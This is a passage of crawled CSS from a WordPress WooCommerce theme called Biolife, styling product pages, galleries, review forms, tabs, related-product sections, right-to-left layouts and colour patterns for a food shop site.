    flex-wrap: wrap;
    justify-content: space-between;
}
.single-product-wrapper .entry-summary--2 .biolife-share-socials,
.single-product-wrapper .entry-summary--2 .product--advs, .single-product-wrapper .entry-summary--2 > form{
    flex: 1 1 100%;
}
.single-product-wrapper .entry-summary--2 .biolife-share-socials{
    margin-top: 10px;
}
.single-product-wrapper .entry-summary--2 .product-after-cart,
.single-product-wrapper .entry-summary--2 .yith-wcwl-add-to-wishlist{
    flex: 0 0 auto;
    margin-top: 10px;
}
@media (max-width: 991px){
    .single-product-wrapper .woocommerce-product-gallery{
        flex: 0 0 40%;
        max-width: 320px;
    }
    .single-product-wrapper .entry-summary{
        flex-wrap: wrap;
    }
    .single-product-wrapper .entry-summary--2{
        flex: 1 1 100%;
        background-color: transparent;
    }
    .single-product-wrapper .entry-summary--2 .quantity .control{
        background-color: #f4f4f4;
    }
}
@media (max-width: 767px){
    .single-product-wrapper{
        flex-wrap: wrap;
    }
    .single-product-wrapper .entry-summary,
    .single-product-wrapper .woocommerce-product-gallery{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .single-product-wrapper .entry-summary{
        margin-top: 40px;
    }
    .single-product-wrapper .entry-summary--2,
    .single-product-wrapper .entry-summary--1{
        padding-left: 0;
        padding-right: 0;
    }
}
.product-type-external .single-product-wrapper .entry-summary--2{
    padding: 20px;
}
.product-type-grouped .single-product-wrapper .entry-summary{
    flex-wrap: wrap;
}
.product-type-grouped .single-product-wrapper .entry-summary--2,
.product-type-grouped .single-product-wrapper .entry-summary--1{
    flex: 1 1 100%;
}
.product-type-grouped .single-product-wrapper .entry-summary--2{
    background-color: #fff;
}
.product-type-grouped .single-product-wrapper .entry-summary--2 .control{
    background-color: #f4f4f4 !important;
}
.button-wrapper #chart-button:hover{
    text-decoration: underline;
}
/*----- GALLERY -----*/
.woocommerce-product-gallery{
    max-width: 400px;
    position: relative;
}
.woocommerce-product-gallery .flex-control-nav{
    list-style: none;
    padding: 0;
    margin: 10px 0 0;
}
.woocommerce-product-gallery .flex-control-nav img{
    cursor: pointer;
    padding: 2px;
    box-shadow: 0 0 0 1px #e6e6e6 inset;
}
.has-gallery .woocommerce-product-gallery__trigger{
    bottom: 112px;
}
.woocommerce-product-gallery__trigger{
    position: absolute;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    right: 15px;
    bottom: 15px;
    z-index: 1;
    text-align: center;
}
.woocommerce-product-gallery__trigger::before{
    content: url("../images/expand.png");
}
.woocommerce-product-gallery__trigger img{
    display: none !important;
}
.woocommerce-product-gallery__image.none-zoom > a,
.woocommerce-product-gallery__image.none-zoom > .zoomImg{
    display: none !important;
}
/*----- SUMMARY -----*/
.entry-summary .sku_wrapper{
    display: block;
}
.entry-summary .product_title{
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    margin: 10px 0 0;
    color: #222;
}
.entry-summary .woocommerce-product-rating{
    margin: 9px 0 0;
}
.entry-summary .star-rating-wrap{
    margin-right: 7px;
}
.entry-summary .sku-wrap{
    color: #666;
    margin-top: 3px;
}
.entry-summary .sku-wrap span{
    display: inline-block;
}
.entry-summary .woocommerce-product-details__short-description{
    color: #666666;
    font-size: 14px;
    margin-top: 16px;
}
.entry-summary .woocommerce-product-details__short-description p:last-child{
    margin-bottom: 0;
}
.entry-summary .star-rating-wrap .rating{
    display: none;
}
.entry-summary .price{
    display: flex;
    justify-content: flex-start;
    font-size: 22px;
    color: #111;
    font-weight: bold;
    margin-bottom: 0;
    margin-top: 24px;
}
.entry-summary .price del{
    font-size: 14px;
    color: #aaa;
    position: relative;
    order: 9;
    font-weight: normal;
    top: 3px;
    margin-left: 10px;
    margin-right: 10px;
}
.entry-summary .price ins{
    text-decoration: none;
}
.entry-summary .product--custom-content{
    text-transform: uppercase;
    border-top: 1px solid #e6e6e6;
    color: #666;
    padding-top: 15px;
    margin-top: 13px;
}
.entry-summary .custom-content--content{
    margin-top: -3px;
}
.entry-summary .product_meta{
    margin-top: 26px;
    padding-bottom: 17px;
}
.entry-summary .biolife-share-socials .inner{
    padding: 0;
    margin: 0 -14px;
}
.entry-summary .biolife-share-socials a{
    color: #aaaaaa;
    font-size: 20px;
    padding: 5px 14px;
    margin: 0;
}
.entry-summary .biolife-share-socials a .text{
    display: none;
}
.entry-summary .biolife-share-socials a:hover{
    color: #e73918;
    opacity: 1;
}
.entry-summary .product--advs{
    border-top: 1px solid #e6e6e6;
    margin-top: 14px;
    padding-top: 20px;
}
.entry-summary .product--advs > *{
    max-width: 40px;
    display: inline-block;
}
.entry-summary .product--advs > *:not(:first-child){
    margin-left: 10px;
}
.entry-summary .button-wrapper{
    display: inline-block;
    vertical-align: bottom;
    float: none;
    width: auto;
    margin: 13px 20px 0 0;
    font-size: 0;
    line-height: 0;
}
.entry-summary #chart-button{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 20px;
}
.entry-summary .chart-container > h3{
    font-size: 30px;
    text-transform: uppercase;
    margin-bottom: 3px;
}
.entry-summary .chart-content::before,
.entry-summary .chart-content::after{
    content: "";
    display: table;
    clear: both;
}
.entry-summary .chart-content-list{
    width: calc(100% - 150px);
    padding: 15px 15px 0 0;
}
.entry-summary .chart-content-image{
    display: inline-block;
    vertical-align: top;
    width: 150px;
    padding: 15px 0 0;
}
.entry-summary .chart-table table{
    border-collapse: collapse;
}
.entry-summary .shop_attributes-wrap{
    padding: 13px 0 7px;
    border-top: 1px solid #e6e6e6;
    margin: 23px 0 0;
}
.entry-summary .shop_attributes-wrap::after{
    display: block;
    content: "";
    border-top: 1px solid #e6e6e6;
    margin-top: 13px;
}
.entry-summary > .price{
    font-size: 24px;
    line-height: 30px;
    margin: 18px 0 0;
}
.entry-summary > .price del{
    font-size: 18px;
    margin: 2px 0 -2px;
}
.entry-summary table.variations{
    margin: -10px 0 10px;
}
.entry-summary .variations_form .single_variation{
    margin-bottom: 10px;
}
.entry-summary .variations_form .single_variation > * > *{
    margin-top: 5px;
}
.entry-summary .single_add_to_cart_button,
.entry-summary .added_to_cart{
    display: inline-block;
    vertical-align: middle;
    padding: 8px 15px;
    width: 100%;
    max-width: 100%;
    border-radius: 30px;
    margin: 0;
    border: 2px solid #dd3333;
    background-color: #dd3333;
    color: #fff;
    transition: all 0.3s ease-out;
}
.entry-summary .single_add_to_cart_button:hover,
.entry-summary .added_to_cart:hover{
    background-color: #fff;
    color: #dd3333;
}
.entry-summary .single_add_to_cart_button:not(:last-child),
.entry-summary .added_to_cart:not(:last-child){
    margin-right: 10px;
}
.entry-summary .quantity{
    display: block;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 14px;
    margin-bottom: 20px;
}
.entry-summary .quantity > .text{
    margin-bottom: 4px;
}
.entry-summary a.compare,
.entry-summary .yith-wcwl-add-to-wishlist{
    display: inline-block;
    vertical-align: middle;
}
.entry-summary a.compare + .yith-wcwl-add-to-wishlist,
.entry-summary .yith-wcwl-add-to-wishlist + a.compare{
    margin-left: 10px;
}
.entry-summary a.compare,
.entry-summary .yith-wcwl-add-to-wishlist > *{
    color: inherit;
}
.entry-summary .yith-wcwl-add-to-wishlist a{
    padding: 0 0 0 15px;
}
.entry-summary .yith-wcwl-icon{
    position: absolute;
    top: 5px;
    left: 0;
    width: 10px;
    height: 10px;
}
.entry-summary a.compare{
    margin-top: 0;
    background-color: transparent;
    padding: 0 0 0 15px;
    font-weight: normal;
    text-transform: none;
}
.entry-summary a.compare::before,
.entry-summary .yith-wcwl-icon::before{
    width: 2px;
    height: 10px;
    content: "";
    background-color: #666;
    position: absolute;
    top: 0;
    left: 4px;
}
.entry-summary a.compare::after,
.entry-summary .yith-wcwl-icon::after{
    width: 10px;
    height: 2px;
    content: "";
    background-color: #666;
    position: absolute;
    top: 4px;
    left: 0;
}
.entry-summary a.compare::before{
    top: 7px;
}
.entry-summary a.compare::after{
    top: 11px;
}
.entry-summary .product-after-cart{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 10px;
}
.entry-summary .cart.grouped_form{
    margin-top: 23px;
}
.entry-summary .grouped_form .group_table{
    margin-bottom: 20px;
}
.entry-summary .grouped_form .quantity{
    margin: 0;
}
.entry-summary .grouped_form .quantity .input-qty{
    height: 28px;
    box-shadow: none;
    padding: 0 30px 0 10px;
    margin-bottom: 0;
}
.entry-summary .grouped_form .quantity .btn-number{
    height: 14px;
    line-height: 14px;
}
.entry-summary .grouped_form .stock .text{
    display: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity{
    width: 20%;
    text-align: center;
    padding: 0;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .quantity{
    padding-bottom: 6px;
    padding-top: 10px;
    border-bottom: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .quantity div.text{
    display: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .add-to-cart{
    width: 100%;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .add-to-cart .button{
    font-size: 13px;
    padding: 8px 15px;
    white-space: normal;
    background-color: transparent;
    color: #222;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label{
    font-size: 14px;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label a{
    color: #666;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label a:hover{
    color: #e73918;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label label{
    margin: 0;
    font-weight: inherit;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price{
    font-size: 15px;
    font-weight: 600;
    text-align: center;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price ins{
    display: inline-block;
    vertical-align: bottom;
    text-decoration: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price del{
    display: inline-block;
    vertical-align: bottom;
    font-weight: 400;
    color: #888;
    margin-right: 5px;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price .stock{
    margin: 0;
}
.review--average .detail{
    list-style: none;
    padding-left: 0;
}
.review--form-wrap{
    margin-top: 60px;
    display: flex;
    align-items: flex-start;
    border-top: 1px solid #f1f1f1;
    padding-top: 40px;
}
.review--form-wrap .review--average{
    flex: 0 0 33%;
    max-width: 270px;
}
.review--form-wrap #review_form_wrapper{
    flex: 1 1 auto;
    padding-left: 130px;
}
@media (max-width: 1199px){
    .review--form-wrap #review_form_wrapper{
        padding-left: 30px;
    }
}
.review--form-wrap .review--average .detail{
    margin-top: 18px;
}
.review--form-wrap .review--average .detail li{
    display: flex;
    align-items: center;
}
.review--form-wrap .review--average .count{
    flex: 0 0 40px;
    text-align: center;
}
.review--form-wrap .review--average .star{
    flex: 0 0 auto;
    padding-right: 10px;
}
.review--form-wrap .review--average .process{
    flex: 1 1 auto;
    height: 9px;
    position: relative;
    background-color: #f5f5f5;
    border-radius: 10px;
}
.review--form-wrap .review--average .process-bar{
    background-color: #ffdd5a;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: inherit;
}
.review--form-wrap .average-wrap{
    color: #666;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 2px;
}
.review--form-wrap .average-val{
    font-size: 40px;
    color: #222;
}
.review--form-wrap .star-rating-wrap{
    margin-bottom: 3px;
}
@media (max-width: 479px){
    .review--form-wrap{
        flex-wrap: wrap;
    }
    .review--form-wrap #review_form_wrapper,
    .review--form-wrap .review--average{
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 0;
    }
}
@media (max-width: 767px){
    .entry-summary.sticky-content{
        position: static !important;
        width: auto !important;
        top: auto !important;
        bottom: auto !important;
    }
}
/*----- WOO TABS -----*/
.woocommerce-tabs{
    clear: both;
    margin-top: 140px;
    color: #666666;
}
.woocommerce-tabs .panel{
    background-color: transparent;
    box-shadow: none;
    margin: 0;
    line-height: 24px;
}
.woocommerce-tabs > ul{
    list-style: none;
    padding: 0;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    text-transform: uppercase;
    border-bottom: 2px solid #f1f1f1;
    margin-bottom: 26px;
}
.woocommerce-tabs > ul > li{
    display: inline-block;
    vertical-align: top;
    color: #bbbbbb;
}
.woocommerce-tabs > ul > li:not(:first-child){
    margin-left: 40px;
}
.woocommerce-tabs > ul > li > a{
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 24px;
    padding: 4px 0;
    text-decoration: none;
    color: inherit;
    position: relative;
}
.woocommerce-tabs > ul > li > a:after{
    width: 100%;
    border-top: 2px solid #e73918;
    max-width: 127px;
    content: "";
    position: absolute;
    bottom: -2px;
    left: 0;
    transform-origin: top left;
    transform: scale(0, 1);
    transition: all 0.3s ease-out;
}
@media (max-width: 479px){
    .woocommerce-tabs > ul > li{
        display: block;
    }
    .woocommerce-tabs > ul > li:not(:first-child){
        margin-left: 0;
    }
}
@media (max-width: 1199px){
    .woocommerce-tabs{
        margin-top: 40px;
    }
}
.rtl .woocommerce-tabs > ul > li:not(:first-child){
    margin-left: 0;
    margin-right: 40px;
}
.woocommerce-tabs > ul > li:hover > a:after,
.woocommerce-tabs > ul > li.active > a:after{
    transform: scale(1, 1);
}
.woocommerce-tabs > ul > li:hover > a,
.woocommerce-tabs > ul > li.active > a{
    color: #222;
}
.product-tab-brands{
    display: table;
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: auto;
    width: 100%;
}
.product-tab-brands .brand-item{
    display: table-row;
    padding: 0;
    margin: 0;
    border: none;
}
.product-tab-brands .brand-item > *{
    display: table-cell;
    vertical-align: middle;
    border: 1px solid #e6e6e6;
    padding: 10px;
    text-align: left;
}
.product-tab-brands .brand-item a:not(:hover){
    color: inherit;
}
#tab-description > *:last-child{
    margin-bottom: 0;
}
.product-tab-brands .brand-item > *,
#tab-additional_information th,
#tab-additional_information td{
    font-size: 14px;
    padding: 8px 15px;
    border-left: none;
    border-right: none;
}
.product-tab-brands .brand-item:first-child > *,
#tab-additional_information tr:first-child > *{
    border-top: none;
}
.product-tab-brands .brand-item:last-child > *,
#tab-additional_information tr:last-child > *{
    border-bottom: none;
}
.product-tab-brands .brand-item > *:first-child,
#tab-additional_information th:first-child,
#tab-additional_information td:first-child{
    padding-left: 0;
}
.product-tab-brands .brand-item > *:last-child,
#tab-additional_information th:last-child,
#tab-additional_information td:last-child{
    padding-right: 0;
}
#tab-additional_information *:last-child{
    margin-bottom: 0;
}
.product-tab-brands .brand-item .term-thumbnail,
#tab-additional_information th{
    width: 33.33333333%;
}
#tab-reviews .woocommerce-Reviews-title{
    font-size: 16px;
    color: #222;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    position: relative;
    border-bottom: 2px solid #f1f1f1;
    padding-bottom: 7px;
    margin-bottom: 40px;
}
#tab-reviews .woocommerce-Reviews-title:before{
    width: 127px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
    content: "";
    background-color: #e73918;
}
.commentlist .rating--label{
    display: none;
}
#tab-reviews .woocommerce-Reviews-title span::before{
    content: '"';
}
#tab-reviews .woocommerce-Reviews-title span::after{
    content: "”";
}
#wcmp_vendor_reviews .commentlist,
#tab-reviews .commentlist{
    list-style: none;
    padding: 0;
    margin: 0;
}
#wcmp_vendor_reviews .commentlist .review:not(:last-child),
#tab-reviews .commentlist .review:not(:last-child){
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 33px;
}
#wcmp_vendor_reviews .commentlist .comment_container,
#tab-reviews .commentlist .comment_container{
    margin-top: 35px;
}
#wcmp_vendor_reviews .commentlist .comment_container::before,
#wcmp_vendor_reviews .commentlist .comment_container::after,
#tab-reviews .commentlist .comment_container::before,
#tab-reviews .commentlist .comment_container::after{
    display: table;
    clear: both;
    content: "";
}
#wcmp_vendor_reviews .commentlist .avatar,
#tab-reviews .commentlist .avatar{
    display: none;
}
.comment-form-cookies-consent{
    margin-bottom: 0;
}
#wcmp_vendor_reviews .commentlist .comment-text,
#tab-reviews .commentlist .comment-text{
    display: flex;
    flex-wrap: wrap;
}
#wcmp_vendor_reviews .commentlist .comment-text > *,
#tab-reviews .commentlist .comment-text > *{
    flex: 1 1 100%;
}
.woocommerce-review__author{
    text-transform: capitalize;
}
#wcmp_vendor_reviews .commentlist .star-rating-wrap,
#tab-reviews .commentlist .star-rating-wrap{
    margin: -2px 5px -2px 0;
}
#wcmp_vendor_reviews .commentlist .star-rating-wrap .rating,
#tab-reviews .commentlist .star-rating-wrap .rating{
    display: none;
}
#wcmp_vendor_reviews .commentlist .meta,
#tab-reviews .commentlist .meta{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 12px 0;
    order: -1;
    color: #222;
    font-weight: 600;
}
#wcmp_vendor_reviews .commentlist .description,
#tab-reviews .commentlist .description{
    margin: 7px 0 0;
}
#wcmp_vendor_reviews .commentlist .description > *:last-child,
#tab-reviews .commentlist .description > *:last-child{
    margin-bottom: 0;
}
#wcmp_vendor_reviews .commentlist .children,
#tab-reviews .commentlist .children{
    list-style: none;
    padding: 0 0 0 20px;
}
#wcmp_vendor_reviews .comment-form-rating > label,
#tab-reviews .comment-form-rating > label{
    margin-right: 10px;
}
#tab-reviews .woocommerce-pagination{
    margin-top: 30px;
}
#tab-reviews .comment-respond{
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
#tab-reviews #review_form label{
    font-weight: inherit;
}
#tab-reviews #review_form .comment-reply-title{
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 9px 0;
    color: #222;
}
#tab-reviews #review_form input[type=text],
#tab-reviews #review_form input[type=email],
#tab-reviews #review_form textarea{
    width: 100%;
}
#tab-reviews #review_form .comment-form-author > label,
#tab-reviews #review_form .comment-form-email > label{
    display: block;
}
#tab-reviews #review_form .form-submit{
    margin-bottom: 0;
    margin-top: 20px;
}
#tab-reviews #review_form .form-submit .submit{
    border-radius: 30px;
    border: 2px solid #e73918;
    transition: all 0.3s ease-out;
    padding: 8px 30px;
}
#tab-reviews #review_form .form-submit .submit:hover{
    background-color: #fff;
    color: #e73918;
}
#tab-reviews #review_form .form-submit input[type=submit]{
    min-width: 200px;
}
.comment-form-email,
.comment-form-author{
    margin-bottom: 20px;
}
#tab-reviews p.stars{
    margin-bottom: 0;
}
.comment-form-rating{
    margin-bottom: 8px;
}
@media (min-width: 768px){
    #tab-reviews #reviews{
        display: inline;
    }
    #tab-reviews #review_form .comment-form-author{
        display: inline-block;
        float: left;
        width: calc(50% - 15px);
        margin-right: 30px;
    }
    #tab-reviews #review_form .comment-form-email{
        display: inline-block;
        vertical-align: top;
        width: calc(50% - 15px);
    }
}
@media (max-width: 479px){
    #wcmp_vendor_reviews .commentlist .avatar,
    #tab-reviews .commentlist .avatar{
        margin: 0 0 10px;
    }
    #wcmp_vendor_reviews .commentlist .comment-text, #tab-reviews .commentlist .comment-text{
        clear: both;
    }
}
/*----- RELATED, UPSELLS, CROSSSELS -----*/
.related.products,
.up-sells.products,
.cross-sells.products{
    clear: both;
    margin-top: 60px;
}
.related.products .star-rating-wrap,
.up-sells.products .star-rating-wrap,
.cross-sells.products .star-rating-wrap{
    display: none;
}
@media (max-width: 1199px){
    .related.products .slick-slider .slick-arrow,
    .up-sells.products .slick-slider .slick-arrow,
    .cross-sells.products .slick-slider .slick-arrow{
        display: none !important;
    }
}
.related.products .ovic-title,
.up-sells.products .ovic-title,
.cross-sells.products .ovic-title{
    margin-bottom: 40px;
    text-align: center;
    border-top: 1px solid #f1f1f1;
    padding-top: 60px;
}
.related.products .ovic-title .bio-icon7,
.up-sells.products .ovic-title .bio-icon7,
.cross-sells.products .ovic-title .bio-icon7{
    font-size: 40px;
    color: #666;
}
.related.products .ovic-title .subtitle,
.up-sells.products .ovic-title .subtitle,
.cross-sells.products .ovic-title .subtitle{
    font-family: "Playfair Display";
    font-style: italic;
    color: #666;
    font-size: 15px;
    margin-top: 2px;
}
.related.products .ovic-title .title,
.up-sells.products .ovic-title .title,
.cross-sells.products .ovic-title .title{
    font-size: 30px;
    color: #222;
    font-weight: bold;
    margin-top: 15px;
}
.ovic-products-is-banner.image-style-default .context-wrap{
    display: flex;
}
.ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
    flex: 0 0 19.66%;
    background-size: cover;
    background-position: top center;
    background-repeat: no-repeat;
}
.ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
    flex: 1 1 80.44%;
    max-width: 80.44%;
    padding-left: 30px;
}
@media (max-width: 1199px){
    .ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
        flex: 0 0 27%;
    }
    .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
        flex: 1 1 73%;
        max-width: 73%;
    }
}
@media (max-width: 991px){
    .ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
        flex: 0 0 33.3333%;
    }
    .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
        flex: 1 1 66.6666%;
        max-width: 66.6666%;
    }
}
@media (max-width: 479px){
    .ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
        display: none;
    }
    .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
        flex: 1 1 100%;
        max-width: 100%;
        padding-left: 0;
    }
}
/* @todo: RTL */
body.rtl .product_meta > * .title{
    margin-left: 0;
    margin-right: 3px;
}
body.rtl .flex, body.rtl .product--style-25 .product-inner, .product--style-25 body.rtl .product-inner,
body.rtl .product--style-18 .product-inner,
.product--style-18 body.rtl .product-inner,
body.rtl .product--style-08 .product-inner,
.product--style-08 body.rtl .product-inner,
body.rtl .product--style-04 .product-inner,
.product--style-04 body.rtl .product-inner,
body.rtl .product--style-02 .product-inner,
.product--style-02 body.rtl .product-inner, body.rtl .product--style-09 .product--title-wrap, .product--style-09 body.rtl .product--title-wrap,
body.rtl .product--style-09 .product--info-wrap,
.product--style-09 body.rtl .product--info-wrap, body.rtl .product--style-12 .product-inner, .product--style-12 body.rtl .product-inner, body.rtl .product--style-12 .product--inner-prices, .product--style-12 body.rtl .product--inner-prices{
    justify-content: flex-end;
}
body.rtl .product--style-25 .product--info, body.rtl .product--style-18 .product--info, body.rtl .product--style-08 .product--info, body.rtl .product--style-04 .product--info, body.rtl .product--style-02 .product--info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .product-labels{
    left: auto;
    right: 10px;
}
body.rtl .product--style-30 .product-thumb .yith-wcqv-button,
body.rtl .product--style-29 .product-thumb .yith-wcqv-button,
body.rtl .product--style-28 .product-thumb .yith-wcqv-button,
body.rtl .product--style-27 .product-thumb .yith-wcqv-button,
body.rtl .product--style-26 .product-thumb .yith-wcqv-button,
body.rtl .product--style-17 .product-thumb .yith-wcqv-button,
body.rtl .product--style-13 .product-thumb .yith-wcqv-button,
body.rtl .product--style-11 .product-thumb .yith-wcqv-button,
body.rtl .product--style-09 .product-thumb .yith-wcqv-button,
body.rtl .product--style-06 .product-thumb .yith-wcqv-button,
body.rtl .product--style-05 .product-thumb .yith-wcqv-button,
body.rtl .product--style-03 .product-thumb .yith-wcqv-button,
body.rtl .product--style-01 .product-thumb .yith-wcqv-button{
    right: auto;
    left: 10px;
}
body.rtl .rating--inner .rating--label{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .product-item .price del{
    margin-left: 0;
    margin-right: 7px;
}
body.rtl .rating--inner .text{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .product--style-09 .product-info{
    text-align: right;
    padding-right: 10px;
    padding-left: 0;
}
body.rtl .product--style-10 .add-to-cart,
body.rtl .product--style-10 .price{
    padding-left: 0;
    padding-right: 14px;
}
body.rtl .product--style-10 .group-button--inner{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .product--style-12 .product--info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .product--style-15 .post--categories{
    left: 0;
    right: 30px;
}
body.rtl .product--style-15 .product-labels{
    right: auto;
    left: 15px;
}
body.rtl .product--style-15 .product--buttons-inner > *{
    padding-left: 0;
}
body.rtl .product--style-20 .product-inner .biolife-countdown-wrapper, body.rtl .product--style-19 .product-inner .biolife-countdown-wrapper{
    left: auto;
    right: 30px;
}
body.rtl .product--style-19 .product-info{
    right: auto;
    left: 0;
}
body.rtl .product--style-21 .product-info{
    padding-right: 0;
    padding-left: 100px;
}
body.rtl .product--style-21 .add-to-cart,
body.rtl .product--style-21 .product-info .star-rating-wrap{
    left: 0;
    right: auto;
}
body.rtl .product--style-23 .product-labels .onnew, body.rtl .product--style-21 .product-labels .onnew, body.rtl .product--style-22 .product-labels .onnew,
body.rtl .product--style-23 .product--buttons, body.rtl .product--style-21 .product--buttons, body.rtl .product--style-22 .product--buttons{
    right: auto;
    left: 20px;
}
body.rtl .product--style-23 .product-labels .onsale, body.rtl .product--style-21 .product-labels .onsale, body.rtl .product--style-22 .product-labels .onsale{
    left: auto;
    right: 20px;
}
body.rtl .ovic-countdown-style-03 .countdown--item:not(:first-child){
    margin-left: 5px;
    margin-right: 26px;
    padding-right: 29px;
}
body.rtl .ovic-countdown-style-03 .countdown--item:not(:first-child)::before{
    left: auto;
    right: 0;
}
body.rtl .product--style-24 .countdown--block-title{
    padding-left: 25px;
    padding-right: 45px;
}
body.rtl .product--style-24 .biolife-countdown-wrapper .countdown--item:not(:first-child):before{
    left: auto;
    right: -10px;
}
body.rtl .shop-before-control .display-mode-control{
    text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/child-biolife-organic-food/style.css?ver=2.0.4
body_size: 293
content:
/*
Theme Name: Biolife child
Theme URI: https://biolife.kutethemes.net/biolife-child
description: >-
  Biolife child Theme
Author: Kutethemes
Author URI: https://kutethemes.com/
Template: biolife
Version: 2.0.4
License: GNU General Public License v1 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready
Text Domain: biolife-child
*/



--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/color-patterns.min.css?ver=2.0.4
body_size: 4496
content:

/*==========================================================================
COLOR PATTERNS
===========================================================================*/
.main-color,
.header-info .icon,
.primary-menu-wrap .menu-item:hover > a,
ul.sub-menu .menu-item:hover > a,
.block-userlink .sub-menu .menu-item:hover > a,
.style-02 .primary-menu-wrap .menu-item:hover > a,
.box-nav-vertical .vertical-menu > .menu-item:hover > a,
.header.style-07 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
.header.style-07 a.woo-user-link:hover,
.header.style-07 .menu-item:hover > a,
.header.style-07 .header-control .inner-control > * > .woo-cart-link .icon,
.header.style-10 .header-control .inner-control > * > a.woo-user-link .icon,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .icon,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link:hover,
.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
.header.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
.header.style-12 .header-top .header-submenu > li > a:hover,
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:hover,
.header.style-15 .header-control .woo-cart-link .total,
.header.style-18 .woo-user-link:hover,
.header.style-18 .header-social a:hover,
.header.style-20 .header-info .title,
.theme-biolife .ovic-socials.default a:hover,
.post--style-02 a:hover,
.post--style-01 .post-title:hover,
.post--style-01 .post--author:hover .post--author-name,
.megamenu .ovic-custommenu .head--title.main-color,
.megamenu .ovic-products .head--title,
.elementor-widget-heading.main-color .elementor-heading-title,
.elementor-widget-ovic_menu .ovic-custommenu li:hover,
.header.style-02 .header-top .header-inner > * > * > a.woo-search-link:hover,
.entry-summary .biolife-share-socials a:hover,
a.backtotop:hover,
a.backtotop:focus,
.header.style-02 .header-social a:hover,
.style-02 .header-top .menu-item:hover > a .text,
.style-02 .header-top .menu-item:hover > a::after,
.post-sticky,
.style-03 .header-top .ovic-menu-wapper > .ovic-menu > .menu-item:hover > a .text,
.style-03 .header-top .ovic-menu-wapper > .ovic-menu > .menu-item:hover > a::after,
.current-menu-ancestor > a,
.current_page_ancestor > a,
.current-menu-parent > a,
.current-menu-item > a,
.current_page_item > a,
div.ovic-menu-clone-wrap .ovic-menu-panel > ul > .current-menu-ancestor > a,
div.ovic-menu-clone-wrap .ovic-menu-panel > ul > .current_page_ancestor > a,
div.ovic-menu-clone-wrap .ovic-menu-panel > ul > .current-menu-parent > a,
div.ovic-menu-clone-wrap .ovic-menu-panel > ul > .current-menu-item > a,
div.ovic-menu-clone-wrap .ovic-menu-panel > ul > .current_page_item > a,
.entry-summary #chart-button:hover,
#yith-quick-view-close:hover,
.modal-content .btn-close:hover,
div.mfp-content button.mfp-close:hover,
.chosen-container .chosen-single:hover,
.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term:hover,
.woocommerce-form-login .form-row label.woocommerce-form__label-for-checkbox:hover,
.woocommerce #shipping_method input[type="radio"]:hover ~ label,
.woocommerce #shipping_method input[type="radio"] ~ label:hover,
.woocommerce #shipping_method input[type="checkbox"]:hover ~ label,
.woocommerce #shipping_method input[type="checkbox"] ~ label:hover,
.woocommerce #content table.wishlist_table.cart a.remove:hover,
.comment-form-cookies-consent label:hover,
.vc_custom_heading a:hover,
div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader:hover,
.widget_search button[type="submit"]:hover,
.widget_product_search button[type="submit"]:hover,
.widget_rating_filter .chosen > a,
.widget_layered_nav a.selected,
.widget_layered_nav .chosen > a,
.widget_ovic_nav_menu ul li a[aria-current="page"],
.widget_nav_menu ul li a[aria-current="page"],
.widget_recent_entries ul li a[aria-current="page"],
.widget_pages ul li [aria-current="page"],
